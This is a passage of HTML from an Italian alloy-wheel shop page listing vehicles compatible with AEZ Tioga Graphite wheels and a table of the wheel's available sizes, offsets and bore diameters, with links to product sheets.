         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>AUDI</th><td>A3</td><td>8V</td><td>09/2012 > 2019</td></tr><tr><th>AUDI</th><td>A3</td><td>8P</td><td>2003 > 08/2012</td></tr><tr><th>AUDI</th><td>A3</td><td>GY</td><td>2020 ></td></tr><tr><th>AUDI</th><td>A3 (S3)</td><td>8V</td><td>05/2013 > 03/2020</td></tr><tr><th>AUDI</th><td>A3 (S3)</td><td>8P</td><td>08/2006 > 10/2012</td></tr><tr><th>AUDI</th><td>A3 (S3)</td><td>8Y (GY)</td><td>10/2020 ></td></tr><tr><th>AUDI</th><td>A3 CABRIOLET</td><td>8V</td><td>09/2012 > 2019</td></tr><tr><th>AUDI</th><td>A3 CABRIOLET</td><td>8P</td><td>2008 > 08/2012</td></tr><tr><th>AUDI</th><td>A3 SPORTBACK</td><td>8V</td><td>09/2012 > 2019</td></tr><tr><th>AUDI</th><td>A3 SPORTBACK</td><td>8P</td><td>2004 > 08/2012</td></tr><tr><th>AUDI</th><td>A3 SPORTBACK</td><td>GY</td><td>2020 ></td></tr><tr><th>AUDI</th><td>Q3</td><td>F3</td><td>2019 ></td></tr><tr><th>BMW</th><td>iX1</td><td>U1X (U11)</td><td>2022 ></td></tr><tr><th>BMW</th><td>iX2</td><td>U2X (U10)</td><td>11/2023 ></td></tr><tr><th>BMW</th><td>Serie 1</td><td>F1H (F40)</td><td>09/2019 > 2024</td></tr><tr><th>BMW</th><td>Serie 1</td><td>F7 (F70)</td><td>09/2024 ></td></tr><tr><th>BMW</th><td>Serie 1 M 135i</td><td>F1H (F40)</td><td>09/2019 > 2024</td></tr><tr><th>BMW</th><td>Serie 1 M 135i</td><td>F7 (F70)</td><td>2024 ></td></tr><tr><th>BMW</th><td>Serie 1 M-SPORT/M-PERFORMANCE</td><td>F1H (F40)</td><td>09/2019 > 2024</td></tr><tr><th>BMW</th><td>Serie 1 M-SPORT/M-PERFORMANCE</td><td>F7 (F70)</td><td>2024 ></td></tr><tr><th>BMW</th><td>Serie 2 Active Tourer</td><td>UKL-L (F45)</td><td>08/2014 > 2016</td></tr><tr><th>BMW</th><td>Serie 2 Active Tourer</td><td>F2AT (F45)</td><td>2017 > 2021</td></tr><tr><th>BMW</th><td>Serie 2 Active Tourer</td><td>U2AT (U06)</td><td>2022 ></td></tr><tr><th>BMW</th><td>SERIE 2 GRAN COUPE (F2GC F44)</td><td>F2GC (F44)</td><td>2020 > 2024</td></tr><tr><th>BMW</th><td>Serie 2 GRAN COUPE (F7 F74)</td><td>F7 (F74)</td><td>2024 ></td></tr><tr><th>BMW</th><td>SERIE 2 GRAN COUPE M-PERFORMANCE (F2GC F44)</td><td>F2GC (F44)</td><td>2020 > 2024</td></tr><tr><th>BMW</th><td>Serie 2 GRAN COUPE M-PERFORMANCE (F7 F74)</td><td>F7 (F74)</td><td>2024 ></td></tr><tr><th>BMW</th><td>Serie 2 GRAN COUPE M235 XDRIVE (F7 F74)</td><td>F7 (F74)</td><td>2024 ></td></tr><tr><th>BMW</th><td>SERIE 2 GRAN COUPE M235I (F2GC F44)</td><td>F2GC (F44)</td><td>2020 > 2024</td></tr><tr><th>BMW</th><td>Serie 2 Gran Tourer</td><td>UKL-L (F46)</td><td>2015 > 2016</td></tr><tr><th>BMW</th><td>Serie 2 Gran Tourer</td><td>F2GT (F46)</td><td>2017 ></td></tr><tr><th>BMW</th><td>X1</td><td>UKL-L (F48)</td><td>2015 > 2016</td></tr><tr><th>BMW</th><td>X1</td><td>F1X (F48)</td><td>2017 > 2021</td></tr><tr><th>BMW</th><td>X1</td><td>U1X (U11)</td><td>2022 ></td></tr><tr><th>BMW</th><td>X1 M-SPORT/M-PERFORMANCE</td><td>U1X (U11)</td><td>2024 ></td></tr><tr><th>BMW</th><td>X1 M35I</td><td>U1X (U11)</td><td>2024 ></td></tr><tr><th>BMW</th><td>X2</td><td>F2X (F39)</td><td>2018 > 2023</td></tr><tr><th>BMW</th><td>X2</td><td>U2X (U10)</td><td>2024 ></td></tr><tr><th>BMW</th><td>X2 M-SPORT/M-PERFORMANCE</td><td>F2X (F39)</td><td>2019 > 2023</td></tr><tr><th>BMW</th><td>X2 M-SPORT/M-PERFORMANCE</td><td>U2X (U10)</td><td>2024 ></td></tr><tr><th>BMW</th><td>X2 M35I</td><td>F2X (F39)</td><td>2019 > 2023</td></tr><tr><th>BMW</th><td>X2 M35I</td><td>U2X (U10)</td><td>2024 ></td></tr><tr><th>CUPRA</th><td>BORN</td><td>K1</td><td>2021 ></td></tr><tr><th>CUPRA</th><td>LEON</td><td>KL</td><td>11/2020 ></td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE</td><td>176-245G</td><td>09/2012 > 2017</td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE</td><td>169</td><td>2004 > 2012</td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE</td><td>F2A (177)</td><td>2018 ></td></tr><tr><th>MERCEDES-BENZ</th><td>A-KLASSE AMG</td><td>176 AMG - 245G AMG</td><td>2013 > 2017</td></tr><tr><th>MERCEDES-BENZ</th><td>B-KLASSE</td><td>245G (246)</td><td>11/2011 > 2018</td></tr><tr><th>MERCEDES-BENZ</th><td>B-KLASSE</td><td>F2B (247)</td><td>2019 ></td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE</td><td>204(205)</td><td>01/2014 > 2020</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE</td><td>204</td><td>04/2007 > 01/2014</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE S.W.</td><td>204K (205)</td><td>01/2014 > 2020</td></tr><tr><th>MERCEDES-BENZ</th><td>C-KLASSE S.W.</td><td>204K</td><td>04/2007 > 01/2014</td></tr><tr><th>MERCEDES-BENZ</th><td>CLA</td><td>245G (117) </td><td>04/2013 > 08/2019</td></tr><tr><th>MERCEDES-BENZ</th><td>CLA</td><td>F2CLA (118)</td><td>06/2019 > 04/2024</td></tr><tr><th>MERCEDES-BENZ</th><td>EQA</td><td>F2B (243)</td><td>2021 ></td></tr><tr><th>MERCEDES-BENZ</th><td>EQB</td><td>F2B (243)</td><td>2021 ></td></tr><tr><th>MERCEDES-BENZ</th><td>GLA</td><td>F2B (247)</td><td>2020 ></td></tr><tr><th>MERCEDES-BENZ</th><td>GLB</td><td>F2B (247)</td><td>2020 ></td></tr><tr><th>MG</th><td>MG4 ELECTRIC VEHICLE</td><td>SEH3</td><td>2022 ></td></tr><tr><th>MG</th><td>S5 EV</td><td>ZS3E</td><td>05/2025 ></td></tr><tr><th>MINI</th><td>ACEMAN (J05)</td><td>JM5</td><td>07/2024 ></td></tr><tr><th>MINI</th><td>CLUBMAN (F54)</td><td>UKL-L;FMK</td><td>09/2015 > 04/2024</td></tr><tr><th>MINI</th><td>COOPER (F65/F66/F67)</td><td>FM6</td><td>02/2024 ></td></tr><tr><th>MINI</th><td>COOPER CABRIO (F57)</td><td>UKL-L;FMCA</td><td>12/2015 > 04/2024</td></tr><tr><th>MINI</th><td>COUNTRYMAN</td><td>UMX (U25)</td><td>12/2023 ></td></tr><tr><th>MINI</th><td>COUNTRYMAN SE HYBRID</td><td>FMX (F60)</td><td>2017 > 2023</td></tr><tr><th>MINI</th><td>JOHN COOPER WORKS COUNTRYMAN</td><td>FMX (F60 JCW)</td><td>2017 > 2023</td></tr><tr><th>MINI</th><td>JOHN COOPER WORKS COUNTRYMAN</td><td>UMX (U25)</td><td>2024 ></td></tr><tr><th>MINI</th><td>MINI (F55,F56)</td><td>UKL-L</td><td>02/2014 > 2016</td></tr><tr><th>MINI</th><td>MINI (F55,F56)</td><td>FML2;FML4</td><td>2017 > 04/2024</td></tr><tr><th>SEAT</th><td>ALTEA - ALTEA XL</td><td>5P - 5PN</td><td>2004 > 2015</td></tr><tr><th>SEAT</th><td>ALTEA FREETRACK</td><td>5P - 5PN</td><td>2007 > 2015</td></tr><tr><th>SEAT</th><td>LEON</td><td>1P</td><td>2005 > 2012</td></tr><tr><th>SEAT</th><td>LEON</td><td>5F</td><td>2013 > 2019</td></tr><tr><th>SEAT</th><td>LEON</td><td>KL</td><td>2020 ></td></tr><tr><th>SEAT</th><td>LEON CUPRA (221Kw)</td><td>5F</td><td>2013 > 2019</td></tr><tr><th>SEAT</th><td>LEON X-PERIENCE</td><td>5F</td><td>2013 > 2019</td></tr><tr><th>SEAT</th><td>TOLEDO</td><td>5P</td><td>2004 > 2009</td></tr><tr><th>SKODA</th><td>KAROQ</td><td>NU</td><td>2018 ></td></tr><tr><th>SKODA</th><td>OCTAVIA</td><td>5E</td><td>04/2013 > 2019</td></tr><tr><th>SKODA</th><td>OCTAVIA</td><td>1Z</td><td>2004 > 2012</td></tr><tr><th>SKODA</th><td>OCTAVIA</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA RS</td><td>5E</td><td>08/2013 > 08/2017	</td></tr><tr><th>SKODA</th><td>OCTAVIA RS</td><td>1Z</td><td>12/2005 > 03/2013</td></tr><tr><th>SKODA</th><td>OCTAVIA RS</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA SCOUT</td><td>1Z</td><td>2004 > 2012</td></tr><tr><th>SKODA</th><td>OCTAVIA SCOUT</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>OCTAVIA WAGON</td><td>5E</td><td>04/2013 > 2019</td></tr><tr><th>SKODA</th><td>OCTAVIA WAGON</td><td>NX</td><td>2020 ></td></tr><tr><th>SKODA</th><td>SUPERB</td><td>3T</td><td>07/2008 > 2014</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF V</td><td>1K</td><td>01/2003 > 2007</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF V CROSS</td><td>1KP</td><td>03/2007 > 2011</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF V PLUS</td><td>1KP</td><td>03/2007 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF V R32</td><td>1K</td><td>2005 > 2007</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF V VARIANT</td><td>1KM</td><td>2003 > 2007</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VI</td><td>1K</td><td>11/2008 > 2011</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VI CROSS</td><td>1KP</td><td>2009 > 2011</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VI GTI</td><td>1K</td><td>07/2009 > 10/2012</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VI PLUS</td><td>1KP</td><td>2009 > 2011</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VI R</td><td>1K</td><td>02/2010 > 10/2012</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VII</td><td>AU-1K</td><td>09/2012 > 2019</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VII GTI</td><td>AU</td><td>05/2013 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VII SPORTSVAN</td><td>AUV-1KM</td><td>2014 > 2019</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VII VARIANT</td><td>AUV-1KM</td><td>2013 > 2019</td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII</td><td>CD</td><td>2020 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII GTD</td><td>CD</td><td>07/2020 > </td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII GTE</td><td>CD</td><td>09/2020 > </td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII GTI</td><td>CD</td><td>2020 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII GTI Clubsport</td><td>CD</td><td>10/2020 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII R</td><td>CD</td><td>2021 ></td></tr><tr><th>VOLKSWAGEN</th><td>GOLF VIII VARIANT</td><td>CDV</td><td>2020 ></td></tr><tr><th>VOLKSWAGEN</th><td>ID3</td><td>E1</td><td>08/2020 ></td></tr><tr><th>VOLKSWAGEN</th><td>JETTA</td><td>1M,1KM</td><td>2004 > 2010</td></tr><tr><th>VOLKSWAGEN</th><td>JETTA</td><td>16</td><td>2011 ></td></tr><tr><th>VOLKSWAGEN</th><td>T-ROC</td><td>A1</td><td>2018 ></td></tr><tr><th>VOLKSWAGEN</th><td>TOURAN</td><td>1T</td><td>09/2015 ></td></tr><tr><th>VOLKSWAGEN</th><td>TOURAN</td><td>1T</td><td>2003 > 08/2015</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL115145_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-46-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>66,60</td><td><a href='CL52991_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-38-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>66,60</td><td><a href='CL112226_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-38-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL112003_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-38-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL112005_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>49</td><td>57,10</td><td><a href='CL112007_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-49-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL112009_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL112227_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-40-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL112229_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL121914_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL52989_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>70,10</td><td><a href='CL52135_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-40-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>40</td><td>57,10</td><td><a href='CL52526_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL52527_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL52528_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-46-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>48</td><td>70,10</td><td><a href='CL52529_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL52134_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J17-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>49</td><td>57,10</td><td><a href='CL52530_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-49-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>38</td><td>70,10</td><td><a href='CL52133_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C0J17-5X112-38-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL114083_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-44-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,60</td><td><a href='CL114084_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-30-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>57,10</td><td><a href='CL113990_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-51-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>39</td><td>66,60</td><td><a href='CL114085_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-39-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL114086_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL113988_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-48-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>70,10</td><td></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL52137_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL113991_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>51</td><td>57,10</td><td><a href='CL52533_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-7%2C5J18-5X112-51-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>44</td><td>57,10</td><td><a href='CL52534_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J18-5X112-44-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE 